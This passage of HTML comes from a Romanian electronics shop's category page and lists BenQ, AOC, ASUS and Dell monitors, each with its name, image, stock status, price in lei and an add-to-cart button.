    <a href="https://www.stasonline.ro/monitor-led-benq-gw2283-21-5inch-1920x1080-5ms-gtg-black-idpn-gw2283" title="Monitor LED BenQ GW2283 21.5inch, 1920x1080, 5ms GTG, Black" class="title">Monitor LED BenQ GW2283 21.5inch, 1920x1080, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    647,60 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(9049)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-gw2480-23-8inch-1920x1080-5ms-gtg-black-idpn-9h-lgdla-cpe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-gw2480-23-8inch-1920x1080-5ms-gtg-black-idpn-9h-lgdla-cpe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-gw2480-23-8inch-1920x1080-5ms-gtg-black-idpn-9h-lgdla-cpe-2-400x400-70.webp" alt="Monitor LED Benq GW2480, 23.8inch, 1920x1080, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-gw2480-23-8inch-1920x1080-5ms-gtg-black-idpn-9h-lgdla-cpe" title="Monitor LED Benq GW2480, 23.8inch, 1920x1080, 5ms GTG, Black" class="title">Monitor LED Benq GW2480, 23.8inch, 1920x1080, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    662,86 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(13167)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-gw2780e-27inch-1920x1080-5ms-gtg-black-idpn-9h-lgelb-fbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-gw2780e-27inch-1920x1080-5ms-gtg-black-idpn-9h-lgelb-fbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-gw2780e-27inch-1920x1080-5ms-gtg-black-idpn-9h-lgelb-fbe-2-400x400-70.webp" alt="Monitor LED Benq GW2780E, 27inch, 1920x1080, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-gw2780e-27inch-1920x1080-5ms-gtg-black-idpn-9h-lgelb-fbe" title="Monitor LED Benq GW2780E, 27inch, 1920x1080, 5ms GTG, Black" class="title">Monitor LED Benq GW2780E, 27inch, 1920x1080, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    696,41 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(52597)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-mobiuz-ex2710q-27inch-2560x1440-1ms-black-grey-idpn-ex2710q">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-mobiuz-ex2710q-27inch-2560x1440-1ms-black-grey-idpn-ex2710q-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-mobiuz-ex2710q-27inch-2560x1440-1ms-black-grey-idpn-ex2710q-2-400x400-70.webp" alt="Monitor LED BenQ MOBIUZ EX2710Q, 27inch, 2560x1440, 1ms, Black-Grey" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-mobiuz-ex2710q-27inch-2560x1440-1ms-black-grey-idpn-ex2710q" title="Monitor LED BenQ MOBIUZ EX2710Q, 27inch, 2560x1440, 1ms, Black-Grey" class="title">Monitor LED BenQ MOBIUZ EX2710Q, 27inch, 2560x1440, 1ms, Black-Grey</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.249,55 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(1846)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-pd2506q-25inch-2560x1440-5ms-gtg-black-idpn-9h-lldlb-qbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2506q-25inch-2560x1440-5ms-gtg-black-idpn-9h-lldlb-qbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2506q-25inch-2560x1440-5ms-gtg-black-idpn-9h-lldlb-qbe-2-400x400-70.webp" alt="Monitor LED Benq PD2506Q, 25inch, 2560x1440, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-pd2506q-25inch-2560x1440-5ms-gtg-black-idpn-9h-lldlb-qbe" title="Monitor LED Benq PD2506Q, 25inch, 2560x1440, 5ms GTG, Black" class="title">Monitor LED Benq PD2506Q, 25inch, 2560x1440, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.547,00 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(44731)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-9h-ljela-tbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-9h-ljela-tbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-9h-ljela-tbe-2-400x400-70.webp" alt="Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-9h-ljela-tbe" title="Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black" class="title">Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.050,80 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(2226)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-pd2705q">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-pd2705q-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-pd2705q-2-400x400-70.webp" alt="Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-pd2705q-27inch-2560x1440-5ms-gtg-black-idpn-pd2705q" title="Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black" class="title">Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.050,80 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(3895)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-pd2705u-27inch-3840x2160-5ms-black-idpn-9h-lkdla-tbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2705u-27inch-3840x2160-5ms-black-idpn-9h-lkdla-tbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2705u-27inch-3840x2160-5ms-black-idpn-9h-lkdla-tbe-2-400x400-70.webp" alt="Monitor LED BenQ PD2705U, 27inch, 3840x2160, 5ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-pd2705u-27inch-3840x2160-5ms-black-idpn-9h-lkdla-tbe" title="Monitor LED BenQ PD2705U, 27inch, 3840x2160, 5ms, Black" class="title">Monitor LED BenQ PD2705U, 27inch, 3840x2160, 5ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.382,28 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(44668)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-pd2725u-27inch-3840x2160-5ms-black-idpn-9h-ljxla-tbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2725u-27inch-3840x2160-5ms-black-idpn-9h-ljxla-tbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd2725u-27inch-3840x2160-5ms-black-idpn-9h-ljxla-tbe-2-400x400-70.webp" alt="Monitor LED BenQ PD2725U, 27inch, 3840x2160, 5ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-pd2725u-27inch-3840x2160-5ms-black-idpn-9h-ljxla-tbe" title="Monitor LED BenQ PD2725U, 27inch, 3840x2160, 5ms, Black" class="title">Monitor LED BenQ PD2725U, 27inch, 3840x2160, 5ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    4.563,33 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(51281)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-pd3205u-31-5inch-3840x2160-5ms-black-idpn-9h-lkgla-tbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd3205u-31-5inch-3840x2160-5ms-black-idpn-9h-lkgla-tbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-pd3205u-31-5inch-3840x2160-5ms-black-idpn-9h-lkgla-tbe-2-400x400-70.webp" alt="Monitor LED BenQ PD3205U, 31.5inch, 3840x2160, 5ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-pd3205u-31-5inch-3840x2160-5ms-black-idpn-9h-lkgla-tbe" title="Monitor LED BenQ PD3205U, 31.5inch, 3840x2160, 5ms, Black" class="title">Monitor LED BenQ PD3205U, 31.5inch, 3840x2160, 5ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    3.968,49 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(21649)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-sw321c-32inch-3840x2160-5ms-black-idpn-9h-lj1lb-qbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-sw321c-32inch-3840x2160-5ms-black-idpn-9h-lj1lb-qbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-sw321c-32inch-3840x2160-5ms-black-idpn-9h-lj1lb-qbe-2-400x400-70.webp" alt="Monitor LED Benq SW321C, 32inch, 3840x2160, 5ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-sw321c-32inch-3840x2160-5ms-black-idpn-9h-lj1lb-qbe" title="Monitor LED Benq SW321C, 32inch, 3840x2160, 5ms, Black" class="title">Monitor LED Benq SW321C, 32inch, 3840x2160, 5ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    11.194,94 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(36496)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-9h-ljmlb-qbe">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-9h-ljmlb-qbe-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-9h-ljmlb-qbe-2-400x400-70.webp" alt="Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-9h-ljmlb-qbe" title="Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black" class="title">Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.789,48 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(13923)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-xl2540k">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-xl2540k-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-xl2540k-2-400x400-70.webp" alt="Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-benq-xl2540k-24-5inch-1920x1080-1ms-black-idpn-xl2540k" title="Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black" class="title">Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.789,48 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(4003)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-aoc-c32g2ze-31-5inch-1920x1080-1ms-black-idpn-c32g2ze-bk">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-aoc-c32g2ze-31-5inch-1920x1080-1ms-black-idpn-c32g2ze-bk-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-aoc-c32g2ze-31-5inch-1920x1080-1ms-black-idpn-c32g2ze-bk-2-400x400-70.webp" alt="Monitor LED Curbat AOC C32G2ZE, 31.5inch, 1920x1080, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-aoc-c32g2ze-31-5inch-1920x1080-1ms-black-idpn-c32g2ze-bk" title="Monitor LED Curbat AOC C32G2ZE, 31.5inch, 1920x1080, 1ms, Black" class="title">Monitor LED Curbat AOC C32G2ZE, 31.5inch, 1920x1080, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.105,17 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(30788)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-asus-tuf-gaming-vg34vqel1a-34inch-3440x1440-1ms-black-idpn-vg34vqel1a">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-asus-tuf-gaming-vg34vqel1a-34inch-3440x1440-1ms-black-idpn-vg34vqel1a-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-asus-tuf-gaming-vg34vqel1a-34inch-3440x1440-1ms-black-idpn-vg34vqel1a-2-400x400-70.webp" alt="Monitor LED Curbat ASUS TUF Gaming VG34VQEL1A, 34inch, 3440x1440, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-asus-tuf-gaming-vg34vqel1a-34inch-3440x1440-1ms-black-idpn-vg34vqel1a" title="Monitor LED Curbat ASUS TUF Gaming VG34VQEL1A, 34inch, 3440x1440, 1ms, Black" class="title">Monitor LED Curbat ASUS TUF Gaming VG34VQEL1A, 34inch, 3440x1440, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.635,94 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(5478)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-asus-tuf-gaming-vg34vql1b-34inch-3440x1440-1ms-black-idpn-90lm06f0-b01170">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-asus-tuf-gaming-vg34vql1b-34inch-3440x1440-1ms-black-idpn-90lm06f0-b01170-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-asus-tuf-gaming-vg34vql1b-34inch-3440x1440-1ms-black-idpn-90lm06f0-b01170-2-400x400-70.webp" alt="Monitor LED Curbat Asus TUF Gaming VG34VQL1B, 34inch, 3440x1440, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-asus-tuf-gaming-vg34vql1b-34inch-3440x1440-1ms-black-idpn-90lm06f0-b01170" title="Monitor LED Curbat Asus TUF Gaming VG34VQL1B, 34inch, 3440x1440, 1ms, Black" class="title">Monitor LED Curbat Asus TUF Gaming VG34VQL1B, 34inch, 3440x1440, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.689,83 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(62274)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-benq-ew3880r-37-5inch-3840x1600-4ms-black-idpn-ew3880r">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-benq-ew3880r-37-5inch-3840x1600-4ms-black-idpn-ew3880r-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-benq-ew3880r-37-5inch-3840x1600-4ms-black-idpn-ew3880r-2-400x400-70.webp" alt="Monitor LED Curbat Benq EW3880R, 37.5inch, 3840x1600, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-benq-ew3880r-37-5inch-3840x1600-4ms-black-idpn-ew3880r" title="Monitor LED Curbat Benq EW3880R, 37.5inch, 3840x1600, 4ms, Black" class="title">Monitor LED Curbat Benq EW3880R, 37.5inch, 3840x1600, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    3.809,87 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(9493)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-210-azzh">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-210-azzh-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-210-azzh-2-400x400-70.webp" alt="Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-210-azzh" title="Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black" class="title">Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.686,78 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(3749)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-s3222dgm">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-s3222dgm-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-s3222dgm-2-400x400-70.webp" alt="Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-dell-s3222dgm-32inch-2560-x-1440-2ms-gtg-black-idpn-s3222dgm" title="Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black" class="title">Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.580,02 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(35900)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-dell-ultrasharp-u4924dw-49inch-5120x1440-5ms-gtg-black-silver-idpn-210-bgtx">
